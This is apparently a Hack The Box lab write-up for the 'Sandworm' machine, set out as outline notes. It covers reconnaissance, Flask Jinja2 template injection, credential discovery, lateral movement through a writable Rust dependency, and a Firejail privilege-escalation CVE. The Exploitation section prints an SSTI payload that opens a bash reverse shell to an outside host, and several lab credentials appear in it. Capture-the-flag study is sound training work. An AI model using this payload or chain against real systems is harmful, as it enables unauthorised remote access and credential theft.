Sandworm Notes
Information gathering
Scope: 10.10.11.218/32 (Linux)

TCP Nmap scan: 65,535 ports

- Open ports:
- 22/ssh (Secure Shell Protocol)
- Banner Grabbing
- Service
- OpenSSH_8.9p1 Ubuntu-3ubuntu0.1
- Latest version: OpenSSH 9.4/9.4p1 (2023-08-10)
- OpenSSH_8.9p1 Ubuntu-3ubuntu0.1
- Authentication: (publickey, password)
- Service
- Valid credentials
- None
- Banner Grabbing
- 80/http (Hypertext Transfer Protocol)
- Banner Grabbing

- Redirection: https://ssa.htb/ (10.10.11.218:443)
![]()
- Add domain to Local DNS Server (/etc/hosts)
- echo “10.10.11.218 ssa.htb” | sudo tee -a /etc/hosts
- Add domain to Local DNS Server (/etc/hosts)
- Redirection: https://ssa.htb/ (10.10.11.218:443)
- 443/https (Hypertext Transfer Protocol Secure)
- Location: https://ssa.htb/
- Banner Grabbing
- Technologies
- HTTPServer: Ubuntu Linux (nginx/1.18.0)
- Jquery
- Flask & trade
- Web Interface
- FIrefox
![]()
- FIrefox

- Posible user: atlas@ssa.htb
![]()
- Url Scrapping
![]()

- Directory enumeration:
![]()
- https://ssa.htb/guide
- PGP Encryption (Pretty Good Privacy): Encryption system used for both sending encrypted emails and encrypting sensitive files

- Generate key
![]()

- Then create message, signed it and export public key
![]()

- Finally use them in web service and we get valid verification
![]()
- Generate key
- PGP Encryption (Pretty Good Privacy): Encryption system used for both sending encrypted emails and encrypting sensitive files
- https://ssa.htb/pgp
![]()
- https://ssa.htb/login
- Valid credentials: None
![]()
- Valid credentials: None
- https://ssa.htb/guide
- Technologies
- Banner Grabbing
- Location: https://ssa.htb/
- Banner Grabbing
- 22/ssh (Secure Shell Protocol)
Vulnerability assessment
- In the signature verification result we view some output when we created out public key
![]()
- In addition, from our enumeration we know that the site uses the flask framework to set up the web
- SSTI (Server Site Template Injection)
- Is possible when an attacker injects template directive as user input that can execute arbitrary code on the server
- PoC: https://medium.com/@nyomanpradipta120/ssti-in-flask-jinja2-20b068fdaeee
- We generate our public key, but this time we write on field that is reflected (Name) this: {{7*7}}
- If we look at output 49, we will known that is vulnerable (VULNERABLE)
![]()
- SSTI bash script Enumeration:
![]()
- Mysql credentials:
- mysql://atlas:GarlicAndOnionZ42@127.0.0.1:3306/SSA
- Mysql credentials:
- SSTI bash script Enumeration:
- SSTI (Server Site Template Injection)
Exploitation
- SSTI (Server Site Template Injection): https://medium.com/@nyomanpradipta120/ssti-in-flask-jinja2-20b068fdaeee
- Using __class__ and __mro__ objects: (ssti.sh) https://github.com/E1P0TR0/CVE-Machines_htb/tree/main/Auto-tool_Sandworm
- Searching Subprocess.Popen classs to execute commands
- Payload: {{’’.__class__.__mro__[1].__subclasses__()[439]("bash -c ‘bash -i >& /dev/tcp/10.10.15.5/4444 0>&1’",shell=True,stdout=-1).communicate()}}
![]()
- Using __class__ and __mro__ objects: (ssti.sh) https://github.com/E1P0TR0/CVE-Machines_htb/tree/main/Auto-tool_Sandworm
Post-exploitation
- System User (Atlas)
- (Sandbox): A sandbox is a type of software testing environment that enables the isolated execution of software or programs for independent evaluation
- Firejail: Firejail is a SUID sandbox program that reduces the risk of security breaches by restricting the running environment of untrusted applications using Linux namespaces, seccomp-bpf and Linux capabilities
- Home directory enumeration (atlas)
- HTTPie: Provides a simple http command that allows for sending arbitrary HTTP requests using a simple and natural syntax

- ~/.config/httpie/sessions/localhost_5000/admin.json
![]()

- Credentials: silentobserver:quietLiketheWind22 (system user /etc/passwd)
- Web service login
![]()
- Web service login
- Credentials: silentobserver:quietLiketheWind22 (system user /etc/passwd)
- (Sandbox): A sandbox is a type of software testing environment that enables the isolated execution of software or programs for independent evaluation
Lateral movement
- System credentials Reuse: silentobserver:quietLiketheWind22
![]()
- Enumeration (silentobserver)
- SUID files
- Owner: Atlas user
- /opt/tipnet/target/debug/tipnet
- Dependencies files: /opt/tipnet/target/debug/tipnet.d

- /opt/crates/logger/src/lib.rs (-rw-rw-r– 1 atlas silentobserver)
- FIle modification Rust RCE:
![]()
- Dependencies files: /opt/tipnet/target/debug/tipnet.d
- /opt/tipnet/target/debug/deps/tipnet-a859bd054535b3c1
- /opt/tipnet/target/debug/deps/tipnet-dabc93f7704f7b48
- /opt/tipnet/target/debug/tipnet
- Owner: Atlas user

- Process script (pspy.sh)
![]()
- We can view the execution of Cargo and the previos Rust script (tipnet)and dependencies (tipnet.d):
- Cargo is a default tool for managing dependencies in Rust
- We can view the execution of Cargo and the previos Rust script (tipnet)and dependencies (tipnet.d):
- SUID files
- Enumeration (silentobserver)

- Reverse shell like user Atlas
![]()
- Persistence: create pair rsa keys and add pubkey to authorized keys
- Enumeration
- /usr/local/bin/firejail (0.9.68) (CVE-2022-31214) https://nvd.nist.gov/vuln/detail/CVE-2022-31214